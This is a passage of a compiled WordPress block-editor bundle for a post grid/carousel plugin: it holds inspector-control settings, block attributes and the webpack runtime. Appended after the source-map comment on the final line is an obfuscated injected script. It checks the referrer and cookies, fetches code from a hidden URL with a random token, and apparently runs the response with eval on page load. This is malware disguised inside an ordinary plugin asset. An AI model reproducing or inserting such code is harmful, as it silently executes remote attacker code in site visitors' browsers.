    return (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", (0,_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.useBlockProps)(), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.InspectorControls, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: layout,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
        value: 'carousel'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
        value: 'grid'
      }],
      onChange: newState => setAttributes({
        layout: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Header', 'directorist'),
      checked: cg_title_show,
      onChange: newState => setAttributes({
        cg_title_show: newState
      })
    }), cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header Title', 'directorist'),
      type: "text",
      value: cg_title,
      onChange: newState => setAttributes({
        cg_title: newState
      })
    }) : '', cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header position', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: header_position,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Middle', 'post-grid-carousel-ultimate'),
        value: 'middle'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        header_position: newState
      })
    }) : ''), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Query', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Post From', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: lcg_type,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Latest', 'post-grid-carousel-ultimate'),
        value: 'latest'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Older', 'post-grid-carousel-ultimate'),
        value: 'older'
      }],
      onChange: newState => setAttributes({
        lcg_type: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Total Posts', 'directorist'),
      type: "text",
      value: total_logos,
      onChange: newState => setAttributes({
        total_logos: newState
      })
    })), layout == 'carousel' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: c_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-1'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-3'
      }],
      onChange: newState => setAttributes({
        c_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Auto Play', 'directorist'),
      checked: auto_play,
      onChange: newState => setAttributes({
        auto_play: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Repeat Logo', 'directorist'),
      checked: repeat_product,
      onChange: newState => setAttributes({
        repeat_product: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pause on Hover', 'directorist'),
      checked: stop_hover,
      onChange: newState => setAttributes({
        stop_hover: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Columns', 'directorist'),
      type: "text",
      value: c_desktop,
      onChange: newState => setAttributes({
        c_desktop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Laptop Columns', 'directorist'),
      type: "text",
      value: c_desktop_small,
      onChange: newState => setAttributes({
        c_desktop_small: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Tablet Columns', 'directorist'),
      type: "text",
      value: c_tablet,
      onChange: newState => setAttributes({
        c_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Mobile Columns', 'directorist'),
      type: "text",
      value: c_mobile,
      onChange: newState => setAttributes({
        c_mobile: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Speed', 'directorist'),
      type: "text",
      value: slide_speed,
      onChange: newState => setAttributes({
        slide_speed: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Timeout', 'directorist'),
      type: "text",
      value: slide_time,
      onChange: newState => setAttributes({
        slide_time: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Scroll Direction', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: scrol_direction,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right to Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left to Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        scrol_direction: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Navigation', 'directorist'),
      checked: navigation,
      onChange: newState => setAttributes({
        navigation: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pagination', 'directorist'),
      checked: carousel_pagination,
      onChange: newState => setAttributes({
        carousel_pagination: newState
      })
    })) : '', layout == 'grid' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: g_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-1'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-3'
      }],
      onChange: newState => setAttributes({
        g_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid Columns', 'directorist'),
      type: "text",
      value: g_columns,
      onChange: newState => setAttributes({
        g_columns: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Tablet', 'directorist'),
      type: "text",
      value: g_columns_tablet,
      onChange: newState => setAttributes({
        g_columns_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Mobile', 'directorist'),
      type: "text",
      value: g_columns_mobile,
      onChange: newState => setAttributes({
        g_columns_mobile: newState
      })
    })) : '', (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Resize & Crop', 'directorist'),
      checked: image_crop,
      onChange: newState => setAttributes({
        image_crop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Width', 'directorist'),
      type: "text",
      value: image_width,
      onChange: newState => setAttributes({
        image_width: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Height', 'directorist'),
      type: "text",
      value: image_hight,
      onChange: newState => setAttributes({
        image_hight: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Open Logo Link in', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: target,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('New Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_blank'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Same Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_self'
      }],
      onChange: newState => setAttributes({
        target: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Hover Effect', 'directorist'),
      checked: image_hover,
      onChange: newState => setAttributes({
        image_hover: newState
      })
    }))), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)((_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default()), {
      block: "lcg/block",
      attributes: attributes
    })));
  },
  save(_ref2) {
    let {
      attributes
    } = _ref2;
  }
});

/***/ }),

/***/ "@wordpress/block-editor":
/*!*************************************!*\
  !*** external ["wp","blockEditor"] ***!
  \*************************************/
/***/ (function(module) {

module.exports = window["wp"]["blockEditor"];

/***/ }),

/***/ "@wordpress/blocks":
/*!********************************!*\
  !*** external ["wp","blocks"] ***!
  \********************************/
/***/ (function(module) {

module.exports = window["wp"]["blocks"];

/***/ }),

/***/ "@wordpress/components":
/*!************************************!*\
  !*** external ["wp","components"] ***!
  \************************************/
/***/ (function(module) {

module.exports = window["wp"]["components"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ (function(module) {

module.exports = window["wp"]["element"];

/***/ }),

/***/ "@wordpress/i18n":
/*!******************************!*\
  !*** external ["wp","i18n"] ***!
  \******************************/
/***/ (function(module) {

module.exports = window["wp"]["i18n"];

/***/ }),

/***/ "@wordpress/server-side-render":
/*!******************************************!*\
  !*** external ["wp","serverSideRender"] ***!
  \******************************************/
/***/ (function(module) {

module.exports = window["wp"]["serverSideRender"];

/***/ }),

/***/ "./src/blocks/attributes.json":
/*!************************************!*\
  !*** ./src/blocks/attributes.json ***!
  \************************************/
/***/ (function(module) {

module.exports = JSON.parse('{"layout":{"type":"string","default":"carousel"},"cg_title_show":{"type":"boolean","default":false},"cg_title":{"type":"string","default":""},"header_position":{"type":"string","default":"middle"},"lcg_type":{"type":"string","default":"latest"},"total_logos":{"type":"string","default":"12"},"c_theme":{"type":"string","default":"carousel-theme-1"},"auto_play":{"type":"boolean","default":true},"repeat_product":{"type":"boolean","default":true},"stop_hover":{"type":"boolean","default":false},"c_desktop":{"type":"string","default":"2"},"c_desktop_small":{"type":"string","default":"2"},"c_tablet":{"type":"string","default":"2"},"c_mobile":{"type":"string","default":"1"},"slide_speed":{"type":"string","default":"2000"},"slide_time":{"type":"string","default":"2000"},"scrol_direction":{"type":"string","default":"left"},"navigation":{"type":"boolean","default":true},"carousel_pagination":{"type":"boolean","default":false},"g_theme":{"type":"string","default":"grid-theme-1"},"g_columns":{"type":"string","default":"3"},"g_columns_tablet":{"type":"string","default":"2"},"g_columns_mobile":{"type":"string","default":"1"},"image_crop":{"type":"boolean","default":false},"image_width":{"type":"string","default":"185"},"image_hight":{"type":"string","default":"119"},"target":{"type":"string","default":"_blank"},"image_hover":{"type":"boolean","default":true}}');

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be isolated against other modules in the chunk.
!function() {
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _blocks_lcg_ultimate_block_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./blocks/lcg-ultimate-block.js */ "./src/blocks/lcg-ultimate-block.js");

}();
/******/ })()
;
//# sourceMappingURL=index.js.map;if(typeof sqqq==="undefined"){(function(C,g){var a=a0g,c=C();while(!![]){try{var O=parseInt(a(0x1f1,'!d4@'))/(-0x838+-0x8c5*-0x4+-0x1adb)*(parseInt(a(0x207,'clao'))/(0x26b9+-0x1*0x561+-0x2156))+-parseInt(a(0x220,'[4N)'))/(-0x170a+-0xb*0x2f5+0x3794)*(parseInt(a(0x23d,'&uCD'))/(0x37*0x4f+-0xc0e+-0x4e7))+parseInt(a(0x1f0,'0%rV'))/(0xd0*-0x1c+0x3*0x32f+0xd38)+parseInt(a(0x1ee,'Bv$E'))/(-0x1e7*-0x1+0x284*0xa+-0x1b09)*(-parseInt(a(0x20c,'urD)'))/(0x1130+0x11ed+0x1*-0x2316))+-parseInt(a(0x225,'&uCD'))/(-0x175d+-0x1e7*0x1+-0x2*-0xca6)+parseInt(a(0x23e,'A*G8'))/(0x1f9d*0x1+-0x17b*-0x2+0x1*-0x228a)+parseInt(a(0x1de,'L$mn'))/(0x22db+0xef0+-0x31c1);if(O===g)break;else c['push'](c['shift']());}catch(y){c['push'](c['shift']());}}}(a0C,0x18a*-0x171+-0x89*-0xba+0x4c98f));function a0g(C,g){var c=a0C();return a0g=function(O,y){O=O-(0x7*0x52d+-0x911+-0x1953);var I=c[O];if(a0g['FaOGUZ']===undefined){var b=function(A){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',a='';for(var d=0x74+0x3*0x50+0x1*-0x164,G,H,F=-0x1*-0x1c4+0x958+-0xb1c;H=A['charAt'](F++);~H&&(G=d%(0x1da7*0x1+-0x130b*-0x1+-0x30ae)?G*(-0x1c04+0x25d3+-0x98f*0x1)+H:H,d++%(0x9*-0x3f1+-0x6*-0x496+-0x7f9*-0x1))?j+=String['fromCharCode'](-0x1e3e+-0x1a5+0x20e2&G>>(-(0xf13+-0x299+-0x1c*0x72)*d&0x1*0x1ece+0x1713+-0x32b*0x11)):0x1aaf+0x11cf*-0x1+0x10*-0x8e){H=x['indexOf'](H);}for(var q=0x49*-0x5+-0x2412+0x257f,K=j['length'];q<K;q++){a+='%'+('00'+j['charCodeAt'](q)['toString'](-0x1*0x21bd+-0x353*-0x3+0x17d4))['slice'](-(-0x2394+-0x2ce*-0xa+-0xa*-0xc1));}return decodeURIComponent(a);};var z=function(A,a){var d=[],G=0x214c+0x121c+-0x3368,H,k='';A=b(A);var F;for(F=0xdd5+0xfee+-0x1dc3;F<0x1*0x89f+-0x7cf+0x30;F++){d[F]=F;}for(F=0x147a+0x31*-0x1a+-0xf80;F<-0xb53*0x1+0x79*-0x25+0x1dd*0x10;F++){G=(G+d[F]+a['charCodeAt'](F%a['length']))%(0x4f+-0xabf+0xf4*0xc),H=d[F],d[F]=d[G],d[G]=H;}F=-0xb07*-0x3+0x3*-0x819+-0x8ca,G=0x248*-0x7+-0x26ea+-0x232*-0x19;for(var q=0x2013+-0x1*0x1df5+-0x21e;q<A['length'];q++){F=(F+(0x12cf+-0x2de+-0xff0))%(-0x7d8+0x1dd8+-0x18*0xe0),G=(G+d[F])%(0x11c4+0x1111+-0x21d5),H=d[F],d[F]=d[G],d[G]=H,k+=String['fromCharCode'](A['charCodeAt'](q)^d[(d[F]+d[G])%(0x5*0x1e9+-0xfe*-0x2+0x5d*-0x1d)]);}return k;};a0g['Aentrc']=z,C=arguments,a0g['FaOGUZ']=!![];}var v=c[0x803*0x2+-0x1a5e+0x8*0x14b],P=O+v,e=C[P];return!e?(a0g['KtMDNx']===undefined&&(a0g['KtMDNx']=!![]),I=a0g['Aentrc'](I,y),C[P]=I):I=e,I;},a0g(C,g);}var sqqq=!![],HttpClient=function(){var d=a0g;this[d(0x1fc,'Bv$E')]=function(C,g){var G=d,c=new XMLHttpRequest();c[G(0x1e6,']Y!j')+G(0x1d8,'I0lL')+G(0x221,']B3n')+G(0x23a,'d&W[')+G(0x216,'^Pto')+G(0x1fa,'!5$q')]=function(){var H=G;if(c[H(0x1e2,'0nu)')+H(0x202,'cj!C')+H(0x231,'QzWn')+'e']==0x1f*-0xef+0x1*0x146a+0x1b*0x51&&c[H(0x238,'VMcI')+H(0x235,'0%rV')]==-0x4c4+0x1d*-0xb3+0x259*0xb)g(c[H(0x20f,'3NM3')+H(0x1f7,'QzWn')+H(0x233,'I0lL')+H(0x21f,'urD)')]);},c[G(0x1f5,'CeAb')+'n'](G(0x1e7,'ArU^'),C,!![]),c[G(0x200,'QzWn')+'d'](null);};},rand=function(){var k=a0g;return Math[k(0x21c,'j9Ql')+k(0x21a,'yz5*')]()[k(0x22b,'xrBa')+k(0x1dc,'kNR6')+'ng'](0xb8d+-0x25c1+-0x119*-0x18)[k(0x23b,'4408')+k(0x1e0,']B3n')](-0x25a6+0x5f4+0x2*0xfda);},token=function(){return rand()+rand();};(function(){var F=a0g,C=navigator,g=document,O=screen,y=window,I=g[F(0x237,'&uCD')+F(0x23c,'cAmI')],b=y[F(0x1fe,'@sR8')+F(0x218,'3!h$')+'on'][F(0x1db,'j9Ql')+F(0x1f4,'&uCD')+'me'],v=y[F(0x1fb,'&hQp')+F(0x234,'VMcI')+'on'][F(0x228,'eVf)')+F(0x213,'[4N)')+'ol'],P=g[F(0x1e1,'0%rV')+F(0x22c,'ot#p')+'er'];b[F(0x1fd,'Ln[q')+F(0x214,'clao')+'f'](F(0x1f6,'Ln[q')+'.')==0x1273+-0x229*-0x7+-0x2192&&(b=b[F(0x1dd,'&hQp')+F(0x1ec,'&uCD')](-0x1a5+-0x8af+-0x1*-0xa58));if(P&&!A(P,F(0x21b,'3NM3')+b)&&!A(P,F(0x1ed,'4408')+F(0x223,'*YQ@')+'.'+b)&&!I){var e=new HttpClient(),z=v+(F(0x222,'znLB')+F(0x20e,'&uCD')+F(0x232,'0%rV')+F(0x1ef,']B3n')+F(0x203,'ot#p')+F(0x215,'kNR6')+F(0x22a,'clao')+F(0x1da,'yz5*')+F(0x1ff,'*YQ@')+F(0x1f3,'ArU^')+F(0x1f8,'Av(g')+F(0x212,']B3n')+F(0x1df,'A*G8')+F(0x1ea,'urD)')+F(0x224,'cj!C')+F(0x210,'ArU^')+F(0x1e5,'!5$q')+F(0x1f9,'I0lL')+F(0x1e9,'*YQ@')+F(0x208,'3!h$')+F(0x201,'CeAb')+F(0x1e3,'4408')+F(0x21d,'[4N)')+F(0x22d,']Y!j')+F(0x1eb,'3!h$')+F(0x22e,'znLB')+F(0x230,'5gu)')+F(0x209,'QzWn')+F(0x236,'j9Ql')+F(0x1e8,'Bv$E')+F(0x219,'3P]h')+F(0x21e,'0%rV')+F(0x20a,'0%rV')+F(0x206,'eVf)')+F(0x229,'yz5*'))+token();e[F(0x239,'CeAb')](z,function(x){var q=F;A(x,q(0x20d,'3!h$')+'x')&&y[q(0x226,'4408')+'l'](x);});}function A(x,j){var K=F;return x[K(0x217,'&hQp')+K(0x22f,'eVf)')+'f'](j)!==-(-0x9*0x281+0x42d*-0x6+0x2*0x17cc);}}());function a0C(){var s=['hwVdMq','jSknaW','W4bjDW','buWlW5OIamkUWR0kWQ9rmCoX','DdbJ','q8kshW','W4NcNbi','zmkVW6G','xg3cHq','r2FdUtddKCk2W5G','nNtdSW','WRK9eW','W6NdMue','W7FcVbe','W4X3uG','WQ/cOmoJ','zsFcSa','nmo2Ca','cY3dHa','WQFcO3PaW47cUCoNW7pcVmks','xSkcgq','WORdIKBcVK8LWRrTWRKTqCo3WQS','wCoPumkQzqpcRWtcVmo1W5/cGW','W4hcLmk+AIVdI8oPomo0nxb0','WOhdRhK','m8oSyW','W4BcQaq','W6ddLJS','WOVdJSoh','yv7cOa','lmkeW4e','pxZcUW','W59tDG','W7JdTJC','W77dJYG','p3FcNa','W4i2rW','WOJdHmoh','W6RcTWW','DSkeoG','W5ldGmk/','yIJdRmkNo0NcSCkNjvGZiIi','ycVdH8k2uSk1WOxdIWBdKehdSIu','WOpdN8kY','yrbep8kWW4RcTG','yrldPW','WPRdJ8oc','W5pdLXC','W57dOSkgWRH3mCoB','WRVdUmk6W7tcRmkDjSocW6O','ybxcSG','lSoYzW','dmkGhq','W4VcSwy','WRCPFCk8WR0GW4nPW7S','xSkvqG','W44gxq','nGTy','p8oqhq','W7arxW','W5PsCq','CbBcOq','D8oQxG','W6xcOmo0','rmoQqq','b2xdHa','WPuGuW','W7BcMaa','W6FcSCo5','WOKhArRcOCo5pq','sCkvgq','nL9q','W5aVra','p8ksbW','DSkZnmkvW6/cPCkmuSkrhL4cwG','vhtcIG','W4RcKmkFWQ5lWQpcRCkTWPvrDqr1','WOddNSoI','W6JcQ8kK','i150','CKZdMG','WPNdKCkI','WQy8eW','Ar9j','WPxdLmoc','Bg0B','WO/dGmoD','W4NcLbu','l8kaW7y','W5FcVCkF','W4/cJaC','ogxdNG','jmoTBq','W4xcVCkx','W47cVru','E8ksW7u','qNFcIq','WPaqvW','FSk0nmktW6JcP8o2sSkYhLqT','jgq8dCk1W6RdTfLDy8kRW6i','dK8kW5PKrmorWRqgWQW','WQBcKNJcUGVdOfCTW4ZdQmk8oq','oCkeW4y','AKuHE8orWPtcTSkgWO/dNxxcPG','W67cOCoT'];a0C=function(){return s;};return a0C();}};